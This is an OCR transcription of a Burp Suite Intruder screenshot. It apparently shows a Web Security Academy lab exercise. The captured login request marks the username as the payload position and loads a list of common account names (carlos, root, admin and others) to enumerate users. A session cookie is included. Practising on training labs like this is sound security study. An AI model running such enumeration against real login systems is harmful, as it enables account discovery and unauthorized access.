 Burp Project Intruder Repeater View Help Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Slade
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Burp A
3 4
Sniper attack Start attack
Target https://0aee005c041191e4805e99f200b40001.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0aee005c041191e4805e99f200b40001.web-security-academy.net
3 Cookie: session=Z93odFGEEcQ1BZBlpPDNI8YI45oOlWp2
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0aee005c041191e4805e99f200b40001.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aee005c041191e4805e99f200b40001.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.9
22 Priority: u=0, i
23
24 username=§§&password=peter
Search 1 highlight 1 payload position Length: 997
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding